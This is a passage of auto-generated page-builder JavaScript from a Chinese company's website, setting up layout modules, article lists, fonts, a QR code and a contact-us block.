umpName":"","jumpUrl":"","defaultMoreUrl":"/nr.jsp","JUMP_TYPE_CUS":103,"pageHtml":"","isMaterialLazyLoad":false,"MoreTypeDefault":1,"MoreTypeSpecial":2,"MoreTypeCustom":3,"isSSR":true,"isIncModule":false},"options":{"args":{"bannerMore":"","itemList":[],"editList":[]},"aid":16386493,"siteVer":140,"templateType":0,"oem":true,"isUI":false,"designMode":false,"manageMode":false,"isTemplateVersion2":true,"initalState":{},"isLogin":false,"memberName":"","_newPerform":true,"_setReqHttpOnlyCookie":true,"_openHtmlUrl":false},"perform":{"inlineStyle":{"width":"1200px","position":"absolute","top":"-46px","left":"0px"},"moduleClass":{"form":true,"form991":true,"formStyle116":true,"animateModule":true},"moduleAttr":{"ssr":true,"_moduleType":1,"_modulestyle":116,"_moduleid":991,"title":"","_sys":0,"_banId":"","_side":0,"_inTab":0,"_inMulMCol":0,"_inFullmeasure":0,"_inpack":0,"_inpopupzone":0,"_inFloatLayer":0,"_infullmeasurepack":994,"_intabpack":0,"_inaccordionpack":0,"_autoHeight":0,"_global":false,"_independent":false,"data-scrollbar":0},"moduleBanner":{"bannerMore":"","systemPattern":0,"isDoubleTitle":false},"moduleMiddle":{"tabSystem":0,"mulModuleColSystem":0}},"moduleOptions":{"module":{"blob0":{"moreCusUrl":"","moreType":1,"newsIDList":"[4,6,7]","sortKey":2,"sortType":0,"moreNofollow":false,"selectStyle":0,"colCount":2,"headlineStyle":0,"rowCount":2,"newsTitle":0,"newsTime":0,"scrollDir":0,"scrollSpeed":1,"oldStyle":-1,"paddingStyle":0,"showTitle":1,"autoSlide":0,"slideShowTime":4.0,"slideSwitchTime":0.8,"effType":1,"borderSet":0,"borderColor":"#000","borderWidth":1,"borderStyle":1,"showAuthor":0,"showViews":0},"newSelect":false,"hideDate":true,"newsSummary":true,"openPagenation":false,"openScroll":false,"_manageMode":false,"majorColor":"#4ab344","autoWrap":0,"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"cal":[]},"id":991,"style":116,"flag":268435527,"prop0":20},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0,"ssr":true,"_side":0}},"id":991,"type":1,"style":116}});
jzModule.Module.activeModule({"module":{"aid":16386493,"id":999,"type":1,"flag":268435527,"name":"文章列表(1)","content":"","style":116,"prop0":20,"prop1":[],"prop2":4,"prop3":[],"wid":0,"blob0":{"moreCusUrl":"","moreType":1,"newsIDList":"[4,6,7]","sortKey":2,"sortType":0,"moreNofollow":false,"selectStyle":0,"colCount":2,"headlineStyle":0,"rowCount":2,"newsTitle":0,"newsTime":0,"scrollDir":0,"scrollSpeed":1,"oldStyle":-1,"paddingStyle":0,"showTitle":1,"autoSlide":0,"slideShowTime":4.0,"slideSwitchTime":0.8,"effType":1,"borderSet":0,"borderColor":"#000","borderWidth":1,"borderStyle":1,"showAuthor":0,"showViews":0},"prop6":0,"global":false,"createTime":1712723886000,"prop8":0,"updateTime":1712725428000,"pattern":{"sbp":{"iw":20,"ih":-1,"sc":"#c40000","bb":"transparent","bc":"#ddd","utc":0,"bt":0,"bw":1,"bs":0},"pdt":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","d":0,"f":"微軟雅黑","i":0,"b":0},"sbs":0,"fmp":{"mb":[{"y":0,"o":0,"px":0}],"cb":{"y":0,"o":0},"cw":-1,"bt":0,"flv":{"fId":"","fUrl":"","mh":0.0},"i":{"y":0},"b":{"y":0}},"icb":{"c":"#000","f":"","r":0,"p":"","y":0},"fms":0,"snii":{"i":"","py":0},"dis":{"t":0},"nii":{"i":"","py":0},"cta":0,"ansb":false,"bat":{"y":0,"i":0,"s":12,"w":0,"d":0,"c":"#000","f":"微軟雅黑","fct":0},"gcp":{"y":0,"t":0,"r":0,"b":0,"l":0},"blcr":{"lb":{"t":0},"lw":-1,"cb":{"t":0},"rb":{"t":0},"rw":-1},"gpa":{"y":0,"bc":"#fff"},"ib":{"y":0,"c":"#000","f":"","r":0,"p":""},"chb":{"y":0,"r":-1,"c":"#000","f":"","p":""},"tran":100,"clh":{"t":0},"ig":{"y":0,"c":"#000","f":"","r":0,"p":""},"ih":{"y":0},"chf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"cli":{"y":0,"ifi":false,"ps":4,"r":40},"mmcs":0,"mbbb":{"si":-1},"is":{"y":0,"w":0},"iw":{"y":0,"u":0},"mmcp":{"mcs":20},"macb":{"si":-1},"bg":{"y":0,"c":"#000","f":"","r":0,"p":""},"bh":0,"bi":{"fi":false,"ftc":false,"c":"#000","fc":"","ps":0,"r":3,"y":0,"p":"","f":""},"vnl2":{"aw":0,"align":0,"pl":0,"ns":1,"ni":{"scale":0,"position":0,"size":{"t":0,"w":260,"h":160},"radius":{"t":0,"s":5}},"np":{"t":0,"s":0},"sp":{"t":0,"h":0,"v":0},"tl":{"t":0,"c":"#ccc"},"defaultBg":{"t":0,"c":"#ccc"},"toggleBg":{"t":0,"c":"#ccc"},"ti":{"t":0,"s":0},"summary":{"y":1,"s":12,"fct":0,"f":"微軟雅黑","c":"#000","w":0,"d":0,"i":0},"split":{"t":0,"bw":1,"bs":0,"bc":"#F0F0F0"},"title":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":-1},"time":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hs":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"group":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"head":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hover":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hh":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"titleImg":{"y":0,"r":4,"f":"","p":""},"at":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12}},"bl":{"l":{"t":0},"r":{"t":0},"t":{"t":0},"b":{"t":0}},"bm":{"f":"微軟雅黑","s":12,"d":0,"i":0,"c":"#000","fct":0,"r":0,"u":0,"y":0,"py":0,"fi":"","fic":"","ficon":"","fico":"","b":{"t":0,"c":"","f":"","p":"http://2.ss.508sys.com/image/no-pic.jpg","r":-1},"ms":{"t":0,"w":0}},"cis":{"y":0,"w":13},"ft":{"lb":{},"lw":-1,"cb":{},"rb":{},"rw":-1,"h":-1,"ld":0,"rd":0},"sb":{"y":0,"s":0,"r":0,"c":"#000","f":"","p":""},"gip":{"y":0,"t":0},"btc":{"at":"副標題"},"br":{"t":0,"v":0,"u":0,"tl":0,"bl":0,"tr":0,"br":0},"bs":0,"bt":{"y":0,"f":"微軟雅黑","c":"#000","s":12,"w":0,"a":0,"py":0,"r":0,"u":0,"d":0,"i":0,"pp":0,"fct":0,"ppt":0},"btlcr":{"lt":0,"ct":0,"rt":0,"lb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"cb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"rb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"ld":{"t":0},"cd":{"t":0},"rd":{"t":0},"ls":{"t":0},"rs":{"t":0},"lr":{"t":0},"cr":{"t":0},"rr":{"t":0}},"crh":{"y":0,"h":-1},"gb":{"y":0,"c":"#000","f":"","r":0,"p":""},"sp":0,"gd":{"y":0},"cb":{"y":2,"c":"rgba(255, 255, 255, 0)","r":0,"o":0,"f":"","p":""},"ss":{"w":-1,"h":-1},"st":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"cd":{},"gh":{"y":0},"ftp":true,"d":{"y":0,"c":"#000","w":1,"s":0,"t":1,"b":1,"l":1,"r":1},"os":0,"e":1,"nsbs":1,"gm":{"f":"微軟雅黑","c":"#000","fi":"","fico":"","b":{"c":"","f":"","t":0,"p":"","r":-1},"y":0,"s":12,"w":0,"d":0,"fct":0,"py":0,"r":0,"u":0,"i":0,"fic":"","ficon":""},"ci":{"i":"FontIcon_10331","ct":"e911","mr":12,"s":40,"hi":false,"hcl":"","cl":""},"h":380,"i":{"y":0,"l":-1,"r":-1,"t":-1,"b":-1},"cl":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","c":"#000","d":0,"f":"微軟雅黑","i":0,"b":0},"gp":{"y":0},"lts":{"t":1},"blt":{"t":1},"bdl":{"y":0,"pmt":0,"c":"#000","pm":0},"mbb":{"si":-1},"gt":{"y":0,"c":"#000","h":"","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":0},"o":{"y":0,"t":0,"r":0,"b":0,"l":0},"cs":{"lb":{},"lw":-1,"rb":{},"rw":-1},"p":-1,"pa":2,"ct":{"y":0,"fct":0,"cs":12,"w":0,"f":"微軟雅黑","i":0,"c":"#000","d":0,"v":0},"s":{"ts":{"w":-1,"h":-1},"tlb":{"y":0},"trb":{"y":0},"bs":{"w":-1,"h":-1},"blb":{"y":0},"brb":{"y":0},"clr":{},"crr":{},"cp":{"y":0}},"csb":{"y":0,"r":-1,"c":"#000","f":""},"ofl":0,"ti":{"pt":{"fs":12,"u":0,"i":0,"w":0,"fct":0,"fc":"#000","ff":"微軟雅黑","y":0},"d":{"c":"#dadada","y":0},"b":{"y":0}},"v":1,"w":1200,"csf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"sfl":0,"csh":{"c":"#000000","y":0,"xa":0,"ya":0,"sh":6},"csl":{"y":0,"s":0,"w":1},"ts":0},"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"lock":0,"cal":[],"ie":{"t":1}},"deleteTime":0,"isDeleted":false,"valid":true,"special":false,"inCol":{"bi":"","bs":0,"pdirt":1,"pdist":0.4,"s":0,"it":0,"imc":0,"ifm":0,"ifp":994,"itp":0,"ip":0,"ipz":0,"ifl":0,"iap":0,"ifpd":{"l":42,"t":-22}},"_manageMode":false,"majorColor":"#4ab344","notFilterTypeList":[2],"moreBlank":false,"showGroup":true,"openPagenation":false,"newsSummary":true,"hideDate":true,"newSelect":false,"openScroll":false,"imgMaxSize":10,"scaleDefaultFill":2,"newsList":[],"viewsOpen":false,"visible":true,"_openRemoveUrlArgs":false,"popupWay":"_blank","detailTarget":false,"hideMore":true,"jumpOnclick":"","jumpType":0,"jumpName":"","jumpUrl":"","defaultMoreUrl":"/nr.jsp","JUMP_TYPE_CUS":103,"pageHtml":"","isMaterialLazyLoad":false,"MoreTypeDefault":1,"MoreTypeSpecial":2,"MoreTypeCustom":3,"isSSR":true,"isIncModule":false},"options":{"args":{"bannerMore":"","itemList":[],"editList":[]},"aid":16386493,"siteVer":140,"templateType":0,"oem":true,"isUI":false,"designMode":false,"manageMode":false,"isTemplateVersion2":true,"initalState":{},"isLogin":false,"memberName":"","_newPerform":true,"_setReqHttpOnlyCookie":true,"_openHtmlUrl":false},"perform":{"inlineStyle":{"width":"1200px","position":"absolute","top":"-22px","left":"42px"},"moduleClass":{"form":true,"form999":true,"formStyle116":true,"animateModule":true},"moduleAttr":{"ssr":true,"_moduleType":1,"_modulestyle":116,"_moduleid":999,"title":"","_sys":0,"_banId":"","_side":0,"_inTab":0,"_inMulMCol":0,"_inFullmeasure":0,"_inpack":0,"_inpopupzone":0,"_inFloatLayer":0,"_infullmeasurepack":994,"_intabpack":0,"_inaccordionpack":0,"_autoHeight":0,"_global":false,"_independent":false,"data-scrollbar":0},"moduleBanner":{"bannerMore":"","systemPattern":0,"isDoubleTitle":false},"moduleMiddle":{"tabSystem":0,"mulModuleColSystem":0}},"moduleOptions":{"module":{"blob0":{"moreCusUrl":"","moreType":1,"newsIDList":"[4,6,7]","sortKey":2,"sortType":0,"moreNofollow":false,"selectStyle":0,"colCount":2,"headlineStyle":0,"rowCount":2,"newsTitle":0,"newsTime":0,"scrollDir":0,"scrollSpeed":1,"oldStyle":-1,"paddingStyle":0,"showTitle":1,"autoSlide":0,"slideShowTime":4.0,"slideSwitchTime":0.8,"effType":1,"borderSet":0,"borderColor":"#000","borderWidth":1,"borderStyle":1,"showAuthor":0,"showViews":0},"newSelect":false,"hideDate":true,"newsSummary":true,"openPagenation":false,"openScroll":false,"_manageMode":false,"majorColor":"#4ab344","autoWrap":0,"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"cal":[]},"id":999,"style":116,"flag":268435527,"prop0":20},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0,"ssr":true,"_side":0}},"id":999,"type":1,"style":116}});
jzModule.Module.install({"id":992,"type":1,"style":79,"module":{"id":992,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":993,"type":1,"style":79,"module":{"id":993,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":984,"type":1,"style":79,"module":{"id":984,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":997,"type":1,"style":79,"module":{"id":997,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":998,"type":1,"style":79,"module":{"id":998,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":1001,"type":1,"style":79,"module":{"id":1001,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":1002,"type":1,"style":79,"module":{"id":1002,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.Module.install({"id":1003,"type":1,"style":79,"module":{"id":1003,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1004});jzModule.Module.install({"id":1004,"type":1,"style":86,"module":{"id":1004,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1005});jzModule.Module.install({"id":1005,"type":1,"style":86,"module":{"id":1005,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":5,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1006});jzModule.Module.install({"id":1006,"type":1,"style":86,"module":{"id":1006,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":5,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1007});jzModule.Module.install({"id":1007,"type":1,"style":86,"module":{"id":1007,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":5,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":994,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 994);;$(function(){Site.inFullmeasueAnimation.animateFm(994,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(994);
jzModule.Module.install({"module":{"prop2":0,"id":994,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":994,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":1640,"type":1,"style":79,"module":{"id":1640,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1641,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 1641);;$(function(){Site.inFullmeasueAnimation.animateFm(1641,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(1641);
jzModule.Module.install({"module":{"prop2":0,"id":1641,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":1641,"type":1,"style":109,"perform":{"moduleAttr":{}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"118637445429","fontId":3,"fontFamily":"fontface__宋體__3__118637445429","substring":"武威金倉生物科技有限公司","resId":"_JZFontFace_ABUIvZPoBxBMGAAgotL3sQYo6cXJjAQ","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAgotL3sQYo6cXJjAQ"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":314});jzModule.Module.install({"id":314,"type":1,"style":86,"module":{"id":314,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0}],"cal":[]},"style":86,"flag":3,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.activeModule({"module":{"aid":16386493,"id":554,"type":1,"flag":0,"name":"(1)","content":"","style":64,"prop0":100,"prop1":"","prop3":"{\"fc\":\"#000000\",\"bc\":\"\"}","wid":0,"prop5":"","blob0":{"link":{"ide":""}},"global":false,"createTime":1587529465000,"prop8":0,"updateTime":1715389315000,"pattern":{"sbp":{"iw":-1,"ih":-1,"sc":"#c40000","bb":"transparent","bc":"#ddd","utc":0,"bt":0,"bw":1,"bs":0},"pdt":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","d":0,"f":"微軟雅黑","i":0,"b":0},"sbs":0,"fmp":{"mb":[{"y":0,"o":0,"px":0}],"cb":{"y":0,"o":0},"cw":-1,"bt":0,"flv":{"fId":"","fUrl":"","mh":0.0},"i":{"y":0},"b":{"y":0}},"icb":{"c":"#000","f":"","r":0,"p":"","y":0},"fms":0,"snii":{"i":"","py":0},"dis":{"t":0},"nii":{"i":"","py":0},"cta":0,"ansb":false,"bat":{"y":0,"i":0,"s":12,"w":0,"d":0,"c":"#000","f":"微軟雅黑","fct":0},"gcp":{"y":0,"t":0,"r":0,"b":0,"l":0},"blcr":{"lb":{"t":0},"lw":-1,"cb":{"t":0},"rb":{"t":0},"rw":-1},"gpa":{"y":0,"bc":"#fff"},"ib":{"y":0,"c":"#000","f":"","r":0,"p":""},"chb":{"y":0,"r":-1,"c":"#000","f":"","p":""},"tran":100,"clh":{"t":0},"ig":{"y":0,"c":"#000","f":"","r":0,"p":""},"ih":{"y":0},"chf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"cli":{"y":0,"ifi":false,"ps":0,"r":0},"mmcs":0,"mbbb":{"si":-1},"is":{"y":0,"w":0},"iw":{"y":0,"u":0},"mmcp":{"mcs":100},"macb":{"si":-1},"bg":{"y":0,"c":"#000","f":"","r":0,"p":""},"bh":0,"bi":{"fi":false,"ftc":false,"c":"#222222","fc":"","ps":0,"r":3,"y":0,"p":"","f":""},"bl":{"l":{"t":0},"r":{"t":0},"t":{"t":0},"b":{"t":0}},"bm":{"f":"微軟雅黑","s":12,"d":0,"i":0,"c":"#000","fct":0,"r":0,"u":0,"y":0,"py":0,"fi":"","fic":"","ficon":"","fico":"","b":{"t":0,"c":"","f":"","p":"http://2.ss.508sys.com/image/no-pic.jpg","r":-1},"ms":{"t":0,"w":0}},"cis":{"y":0,"w":13},"ft":{"lb":{},"lw":-1,"cb":{},"rb":{},"rw":-1,"h":-1,"ld":0,"rd":0},"sb":{"y":0,"s":0,"r":0,"c":"#000","f":"","p":""},"gip":{"y":0,"t":0},"btc":{"at":"副標題"},"br":{"t":0,"v":0,"u":0,"tl":0,"bl":0,"tr":0,"br":0},"bs":0,"bt":{"y":0,"f":"微軟雅黑","c":"#000","s":12,"w":0,"a":0,"py":0,"r":0,"u":0,"d":0,"i":0,"pp":0,"fct":0,"ppt":0},"btlcr":{"lt":0,"ct":0,"rt":0,"lb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"cb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"rb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"ld":{"t":0},"cd":{"t":0},"rd":{"t":0},"ls":{"t":0},"rs":{"t":0},"lr":{"t":0},"cr":{"t":0},"rr":{"t":0}},"crh":{"y":0,"h":-1},"gb":{"y":0,"c":"#000","f":"","r":0,"p":""},"sp":0,"gd":{"y":0},"cb":{"y":0,"o":0,"r":0,"c":"#000","f":"","p":""},"ss":{"w":-1,"h":-1},"st":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"cd":{},"gh":{"y":0},"ftp":false,"d":{"y":0,"c":"#000","w":1,"s":0,"t":1,"b":1,"l":1,"r":1},"os":0,"e":1,"nsbs":1,"gm":{"f":"微軟雅黑","c":"#000","fi":"","fico":"","b":{"c":"","f":"","t":0,"p":"","r":-1},"y":0,"s":12,"w":0,"d":0,"fct":0,"py":0,"r":0,"u":0,"i":0,"fic":"","ficon":""},"ci":{"i":"FontIcon_10331","ct":"e911","mr":12,"s":40,"hi":false,"hcl":"","cl":""},"h":108,"i":{"y":1,"l":-3,"r":0,"t":-1,"b":-1},"cl":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","c":"#000","d":0,"f":"微軟雅黑","i":0,"b":0},"gp":{"y":0},"lts":{"t":1},"blt":{"t":1},"bdl":{"y":0,"pmt":0,"c":"#000","pm":0},"mbb":{"si":-1},"gt":{"y":0,"c":"#000","h":"","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":0},"o":{"y":0,"t":0,"r":0,"b":0,"l":0},"cs":{"lb":{},"lw":-1,"rb":{},"rw":-1},"p":-1,"ct":{"y":0,"fct":0,"cs":12,"w":0,"f":"微軟雅黑","i":0,"c":"#000","d":0,"v":0},"pa":0,"s":{"ts":{"w":-1,"h":-1},"tlb":{"y":0},"trb":{"y":0},"bs":{"w":-1,"h":-1},"blb":{"y":0},"brb":{"y":0},"clr":{},"crr":{},"cp":{"y":0}},"csb":{"y":0,"r":-1,"c":"#000","f":""},"ofl":0,"ti":{"pt":{"fs":12,"u":0,"i":0,"w":0,"fct":0,"fc":"#000","ff":"微軟雅黑","y":0},"b":{"y":0},"d":{"y":0}},"v":1,"w":104,"csf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"sfl":0,"csh":{"c":"#000000","y":0,"xa":0,"ya":0,"sh":6},"csl":{"y":0,"s":0,"w":1},"ts":0},"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"lock":0,"cal":[],"ie":{"t":1}},"deleteTime":0,"isDeleted":false,"valid":true,"special":false,"inCol":{"id":554,"t":43,"l":1030,"bi":"","bs":0,"pdirt":1,"pdist":0.4,"s":0,"it":0,"imc":0,"ifm":0,"ifp":0,"itp":0,"ip":0,"ipz":0,"ifl":0,"iap":0,"x":1,"o":28},"o":28,"bgColor":"#ffffff","qrCodeSrc":"/qrCode.jsp?cmd=mobiQR&_s=100&lanCode=&foreColor=%23000000&qrCodeIconID=","qrCodeColor":"{\"fc\":\"#000000\",\"bc\":\"\"}","oldType":false,"description":"","imageSize":100,"isSSR":true,"isIncModule":false},"options":{"args":{"content":"","itemList":[],"editList":[]},"aid":16386493,"siteVer":140,"templateType":0,"oem":true,"isUI":false,"designMode":false,"manageMode":false,"isTemplateVersion2":true,"initalState":{},"isLogin":false,"memberName":"","_newPerform":true,"_setReqHttpOnlyCookie":true,"_openHtmlUrl":false},"perform":{"inlineStyle":{"position":"absolute","top":"43px","left":"1030px","width":"104px"},"moduleClass":{"form":true,"form554":true,"formStyle64":true,"formInZone":true,"animateModule":true},"moduleAttr":{"ssr":true,"_moduleType":1,"_modulestyle":64,"_moduleid":554,"title":"","_sys":0,"_banId":"","_side":0,"_inTab":0,"_inMulMCol":0,"_inFullmeasure":0,"_inpack":0,"_inpopupzone":0,"_inFloatLayer":0,"_infullmeasurepack":0,"_intabpack":0,"_inaccordionpack":0,"_autoHeight":0,"_global":false,"_independent":false,"data-scrollbar":0},"moduleBanner":{"bannerMore":"","systemPattern":0,"isDoubleTitle":false},"moduleMiddle":{"tabSystem":0,"mulModuleColSystem":0}},"moduleOptions":{"perform":{"moduleAttr":{"_autoHeight":0,"ssr":true,"_side":0}},"id":554,"type":1,"style":64,"module":{"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"id":554,"style":64,"flag":0,"prop0":100}}});
jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"118637445429","fontId":3,"fontFamily":"fontface__宋體__3__118637445429","substring":"Contac Us聯系我們","resId":"_JZFontFace_ABUIvZPoBxBMGAAgxrycsQYo3oigiQM","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAgxrycsQYo3oigiQM"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":900});jzModule.Module.install({"id":900,"type":1,"style":86,"module":{"id":900,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":901});jzModule.Module.install({"id":901,"type":1,"style":86,"module":{"id":901,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"118637445429","fontId":3,"fontFamily":"fontface__宋體__3__118637445429","substring":"_","resId":"_JZFontFace_ABUIvZPoBxBMGAAgxrycsQYopPSP3wQ","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAgxrycsQYopPSP3wQ"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":902});jzModule.Module.install({"id":902,"type":1,"style":86,"module":{"id":902,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"118637445429","fontId":3,"fontFamily":"fontface__宋體__3__118637445429","substring":"_","resId":"_JZFontFace_ABUIvZPoBxBMGAAg2bmcsQYo_pKWJw","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAg2bmcsQYo_pKWJw"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":903});jzModule.Module.install({"id":903,"type":1,"style":86,"module":{"id":903,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"118637445429","fontId":3,"fontFamily":"fontface__宋體__3__118637445429","substring":"郵 ?箱：Jackeygo@jbith.mnClvu","resId":"_JZFontFace_ABUIvZPoBxBMGAAgg4f7sQYonruXmwI","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAgg4f7sQYonruXmwI"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":899});jzModule.Module.install({"id":899,"type":1,"style":86,"module":{"id":899,"commProp":{"al":[{"t":2,"r":3,"s":0.6,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0}}});

